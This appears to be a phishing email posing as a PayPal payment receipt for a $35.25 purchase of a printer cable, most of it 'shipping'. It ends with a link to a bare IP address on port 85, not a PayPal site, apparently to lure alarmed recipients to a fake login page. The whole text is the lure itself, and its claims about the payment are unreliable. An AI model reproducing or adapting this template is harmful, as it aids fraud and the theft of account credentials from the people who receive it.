 PayPal The way to send and
receive money online
This email confirms that you have paid paypalsales@fredderics.com $35.25 USD using PayPal.
Payment Details
Purchased From: pcgadgets
Item # Item Title Quantity Price Subtotal
270005031375 DELL A922 PRINTER PC FAX SCANNER 1 $0.25 $0.25
COPIER USB CABLE USD USD
Shipping & Handling via Standard Delivery to 741XX $35.00 USD
(includes any seller handling fees)
Shipping Insurance (not offered): --
Total: $35.25 USD
http://220.126.216.124:85/pp/